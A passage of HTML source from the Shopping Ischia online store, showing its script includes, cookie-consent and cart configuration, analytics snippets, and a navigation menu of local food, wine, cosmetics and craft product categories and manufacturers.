	<script src="/plugins/system/t3/base-bs3/js/script.js" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/templates/ja_mixstore/js/owl-carousel/owl.carousel.min.js" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/templates/ja_mixstore/js/script.js" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="https://shop.ischia.it/media/com_acym/js/module.min.js?v=1050" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="https://shop.ischia.it/media/com_acym/js/modal.min.js?v=1758539952" defer nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="https://www.1d5920f4b44b27a802bd77c4f0536f5a-gdprlock/recaptcha/api.js?render=explicit&amp;hl=en" defer async nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="https://shop.ischia.it/media/mod_buaxua_floating/assets/buaxua_floating.js?974acd4ac902b04ed7305d2ac8797b11" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/modules/mod_virtuemart_cart/assets/js/update_cart.js?vmver=50e68fb1" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=">
		jQuery(document).ready(function (){
			jQuery('.advancedSelect').jchosen({"disable_search_threshold":10,"search_contains":true,"allow_single_deselect":true,"placeholder_text_multiple":"Type or select some options","placeholder_text_single":"Select an option","no_results_text":"No results match"});
		});
	</script>
	<script nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=">				var COM_JREALTIME_NETWORK_ERROR = 'A network error occurred during data stream: '; </script>
	<script nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=">var jrealtimeBaseURI='https://shop.ischia.it/';</script>
	<script nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=">var gdprConfigurationOptions = { complianceType: 'opt-in',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  cookieJoomlaSettings: 0,
																			  cookieConsentDomain: '',
																			  cookieConsentPath: '/',
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 1,
																			  blockExternalCookiesDomains: 1,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 1,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 1,
																			  checkboxLawByCountry: 1,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'body',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '/en/privacy-policy',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  showConsentID: 0,
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic-close',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'decline_first',
																			  revocableToolbarTheme: 'advanced',
																			  toolbarPosition: 'bottom',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-top',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 0,
																			  positionCenterBlurEffect: 0,
																			  positionCenterBlurEffectAlwaysFirstVisit: 0,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#ac8383',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#00b765',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#ffffff',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Cookies used on the website!</p>',
																			  messageText: 'This website uses cookies to ensure you get the best experience on our website.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'You have declined cookies, to ensure the best experience on this website please consent the cookie usage.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'open',
																	  		  placeholderBlockedResourcesText: 'You must accept cookies and reload the page to view this content.',
																			  placeholderIndividualBlockedResourcesText: 'You must accept cookies from {domain} and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  autoDetectYoutubePoster: 0,
																			  autoDetectYoutubePosterApikey: 'AIzaSyAV_WIyYrUkFV1H8OKFYG8wIK8wVH9c82U',
																			  dismissText: 'Ignore',
																			  allowText: 'Allow',
																			  denyText: 'Decline',
																			  cookiePolicyLinkText: 'Cookie',
																			  cookiePolicyLink: '/en/privacy-policy',
																			  cookiePolicyRevocableTabText: '<span>Cookies</span>',
																			  cookiePolicyRevocableTabIcon: 'text',
																			  cookiePolicyRevocableTabIconCustom: '',
																			  privacyPolicyLinkText: 'Privacy',
																			  privacyPolicyLink: '/en/privacy-policy',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  displayBulkConsentDomains: 0,
																			  bulkConsentDomains: [""],
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-filled',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
																			  toggleCookieSettingsButtonsArea: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/en/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 0,
																			  cookieSettingsLabel: 'Settings',
															  				  cookieSettingsDesc: 'Choose which kind of cookies you want to disable by clicking on the checkboxes. Click on a category name for more informations about used cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Necessary',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 0,
																			  cookieCategory3Name: 'Statistics',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  blockCheckedCategoriesByDefault: 1,
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  includeDenyButton: 0,
																			  trackConsentDate: 1,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 1,
																			  blockIndividualResourcesServerside: 1,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,
																			  enableGTMEventsPreferences: 0,
																			  enableCMPStatistics: 0,
																			  enableGTMEventsStatistics: 0,
																			  enableCMPAds: 0,
																			  enableUETAds: 0,
																			  enableGTMEventsAds: 0,
																			  enableClarityAnalytics: 0,
                                                                              enableClarityAds: 0,
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://shop.ischia.it/';var gdpr_enable_log_cookie_consent=1;</script>
	<script nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=">var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Close';</script>
	<script nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=">var gdprUseFancyboxLinks=1;</script>
	<script nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=">//<![CDATA[ 
if (typeof Virtuemart === "undefined"){
	var Virtuemart = {};}
var vmSiteurl = 'https://shop.ischia.it/' ;
Virtuemart.vmSiteurl = vmSiteurl;
var vmLang = '&lang=en';
Virtuemart.vmLang = vmLang; 
var vmLangTag = 'en';
Virtuemart.vmLangTag = vmLangTag;
var Itemid = "";
Virtuemart.addtocart_popup = "1" ; 
var vmCartError = Virtuemart.vmCartError = "There was an error while updating your cart.";
var usefancy = true; //]]>
</script>
	<script nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=">
        if(typeof acymModule === 'undefined'){
            var acymModule = [];
			acymModule['emailRegex'] = /^.+\@(.+\.)+.{2,20}$/i;
			acymModule['NAMECAPTION'] = 'Name';
			acymModule['NAME_MISSING'] = 'Please enter your name';
			acymModule['EMAILCAPTION'] = 'Email';
			acymModule['VALID_EMAIL'] = 'Please enter a valid e-mail address';
			acymModule['VALID_EMAIL_CONFIRMATION'] = 'Email field and email confirmation field must be identical';
			acymModule['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
			acymModule['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
			acymModule['NO_LIST_SELECTED_UNSUB'] = 'Please select the lists you want to unsubscribe from';
            acymModule['ACCEPT_TERMS'] = 'Please check the Terms and Conditions / Privacy policy';
        }
		</script>
	<script nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=">window.addEventListener("DOMContentLoaded", (event) => {
acymModule["excludeValuesformAcym18621"] = [];
acymModule["excludeValuesformAcym18621"]["1"] = "Name";
acymModule["excludeValuesformAcym18621"]["2"] = "Email";  });</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1386562-4', 'auto');
  ga('send', 'pageview');
</script>




</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7HPJ48D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="t3-wrapper header-light"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
<!-- TOPBAR -->
<div class="t3-topbar">
    <div class="topbar ">
    
	<div class="promotion alert fade in" role="alert" style="background-color: #000000">
	  <button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true" class="icon ion-ios-close"></span></button>
	  <span>Free shipping for orders over € 29.99 in Italy and € 99.99 in Europe, acquiring at least one cosmetic product!
</span>
	</div>


  </div>
  </div>


  
<!-- HEADER -->
<div class="wrap t3-header-wrap header-light">
	<header id="t3-header">
		<div class="t3-header container-hd">
			<div class="row">

				<!-- LOGO -->
				<div class="col-xs-4 col-sm-2 col-md-2 col-lg-2 logo">
					<div class="logo-image logo-control">
						<a href="/" title="Shopping Ischia">
															<img class="logo-img" src="/images/logo-shopischia.png" alt="Shopping Ischia" />
																						<img class="logo-img-sm" src="/images/ShoppingIschia_Logo_small.png" alt="Shopping Ischia" />
														<span>Shopping Ischia</span>
						</a>
						<small class="site-slogan"></small>
					</div>
				</div>
				<!-- //LOGO -->

				<!-- MAIN NAVIGATION -->
				<nav id="t3-mainnav" class="col-xs-1 col-sm-8 col-md-7 col-lg-5 navbar navbar-default t3-mainnav">
					
						
						<div class="t3-navbar navbar-collapse collapse">
							<div  class="t3-megamenu animate elastic"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name'  data-id="108" data-level="1">
<a itemprop='url' class=""  href="/en/"  title="Home"   data-target="#">Home </a>

</li>
<li itemprop='name'  data-id="535" data-level="1">
<a itemprop='url' class=""  href="/en/who-we-are"  title="Chi siamo"   data-target="#">Who we are</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="957" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/en/shop-en"   data-target="#" data-toggle="dropdown">Shop <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="1276" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/gluten-free-products"  title="Gluten free products"   data-target="#">Gluten free products </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="1277" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/wines"  title="Wines"   data-target="#">Wines </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1278" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/wines/white-wines"  title="White wines"   data-target="#">White wines </a>

</li>
<li itemprop='name'  data-id="1279" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/wines/red-wines"  title="Red wines"   data-target="#">Red wines </a>

</li>
<li itemprop='name'  data-id="1280" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/wines/rose-wines"  title="Rosè wines"   data-target="#">Rosè wines </a>

</li>
<li itemprop='name'  data-id="1281" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/wines/sparkling-wines"  title="Sparkling wines"   data-target="#">Sparkling wines </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="1282" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/jams"  title="Jams"   data-target="#">Jams </a>

</li>
<li itemprop='name'  data-id="1283" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/olive-oil"  title="olive oil"   data-target="#">Olive oil </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="1284" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/cosmetics"  title="Cosmetics"   data-target="#">Cosmetics </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1285" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/cosmetics/sanitizing-gel"  title="Sanitizing gel"   data-target="#">Sanitizing gel </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="1286" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/liqueurs"  title="Liqueurs"   data-target="#">Liqueurs </a>

</li>
<li itemprop='name'  data-id="1287" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/grappas"  title="Grappas"   data-target="#">Grappas </a>

</li>
<li itemprop='name'  data-id="1288" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/pottery"  title="Pottery"   data-target="#">Pottery </a>

</li>
<li itemprop='name'  data-id="1289" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/jewels"  title="Jewels"   data-target="#">Jewels </a>

</li>
<li itemprop='name'  data-id="1290" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/citrus"  title="Citrus"   data-target="#">Citrus </a>

</li>
<li itemprop='name'  data-id="1291" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/spices"  title="Spices"   data-target="#">Spices </a>

</li>
<li itemprop='name'  data-id="1292" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/local-cakes"  title="Local cakes"   data-target="#">Local cakes </a>

</li>
<li itemprop='name'  data-id="1293" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/risotto"  title="Risotto"   data-target="#">Risotto </a>

</li>
<li itemprop='name'  data-id="1294" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/tarallucci"  title="Tarallucci"   data-target="#">Tarallucci </a>

</li>
<li itemprop='name'  data-id="1295" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/flavored-salts"  title="Flavored salts"   data-target="#">Flavored salts </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="1296" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/sweetness"  title="Sweetness"   data-target="#">Sweetness </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1297" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/cookies"  title="Cookies"   data-target="#">Cookies </a>

</li>
<li itemprop='name'  data-id="1298" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/candies"  title="Candies"   data-target="#">Candies </a>

</li>
<li itemprop='name'  data-id="1299" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/sugared-almonds"  title="Sugared almonds"   data-target="#">Sugared almonds </a>

</li>
<li itemprop='name'  data-id="1300" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/peels"  title="Peels"   data-target="#">Peels </a>

</li>
<li itemprop='name'  data-id="1301" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/chocolate-bars"  title="Chocolate bars"   data-target="#">Chocolate bars </a>

</li>
<li itemprop='name'  data-id="1302" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/soft-torrone"  title="Soft torrone"   data-target="#">Soft torrone </a>

</li>
<li itemprop='name'  data-id="1303" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/chocolates"  title="Chocolates"   data-target="#">Chocolates </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="1304" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/delights"  title="Delights"   data-target="#">Delights </a>

</li>
<li itemprop='name'  data-id="1305" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/honey"  title="Honey"   data-target="#">Honey </a>

</li>
<li itemprop='name'  data-id="1311" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/garden"  title="Garden"   data-target="#">Garden </a>

</li>
<li itemprop='name'  data-id="1619" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/herbal-teas"  title="Tisane"   data-target="#">Herbal teas </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="746" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/en/manufacturers"  title="Manufacturers"   data-target="#" data-toggle="dropdown">Manufacturers <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 320px"  data-width="320"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav  menu-produttori" data-width="12" data-class=" menu-produttori"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="763" data-level="2">
<a itemprop='url' class=""  href="/en/azienda-agricola-ruffano?layout=details"  title="Azienda agricola Ruffano"   data-target="#">Azienda agricola Ruffano</a>

</li>
<li itemprop='name'  data-id="764" data-level="2">
<a itemprop='url' class=""  href="/en/azienda-vitivinicola-colella-giosue?layout=details"  title="Azienda vitivinicola Colella Giosuè"   data-target="#">Azienda vitivinicola Colella Giosuè</a>

</li>
<li itemprop='name'  data-id="765" data-level="2">
<a itemprop='url' class=""  href="/en/cantine-pietratorcia?layout=details"  title="Cantine Pietratorcia"   data-target="#">Cantine Pietratorcia</a>

</li>
<li itemprop='name'  data-id="766" data-level="2">
<a itemprop='url' class=""  href="/en/dolci-capricci?layout=details"  title="Dolci Capricci"   data-target="#">Dolci Capricci</a>

</li>
<li itemprop='name'  data-id="767" data-level="2">
<a itemprop='url' class=""  href="/en/gioielleria-la-perla-nera?layout=details"  title="Gioielleria La Perla Nera"   data-target="#">Gioielleria La Perla Nera</a>

</li>
<li itemprop='name'  data-id="768" data-level="2">
<a itemprop='url' class=""  href="/en/il-giardino-mediterraneo?layout=details"  title="Il Giardino Mediterraneo"   data-target="#">Il Giardino Mediterraneo</a>

</li>
<li itemprop='name'  data-id="769" data-level="2">
<a itemprop='url' class=""  href="/en/ischia-beauty?layout=details"  title="Ischia Beauty"   data-target="#">Ischia Beauty</a>

</li>
<li itemprop='name'  data-id="770" data-level="2">
<a itemprop='url' class=""  href="/en/ischia-terme-della-bellezza?layout=details"  title="Ischia le terme della Bellezza"   data-target="#">Ischia le terme della Bellezza</a>

</li>
<li itemprop='name'  data-id="771" data-level="2">
<a itemprop='url' class=""  href="/en/ischia-thermae?layout=details"  title="Ischia Thermae"   data-target="#">Ischia Thermae</a>

</li>
<li itemprop='name'  data-id="772" data-level="2">
<a itemprop='url' class=""  href="/en/le-delizie-senza-glutine?layout=details"  title="Le delizie senza glutine"   data-target="#">Le delizie senza glutine</a>

</li>
<li itemprop='name'  data-id="773" data-level="2">
<a itemprop='url' class=""  href="/en/naturischia-en?layout=details"  title="Naturischia"   data-target="#">Naturischia</a>

</li>
<li itemprop='name'  data-id="774" data-level="2">
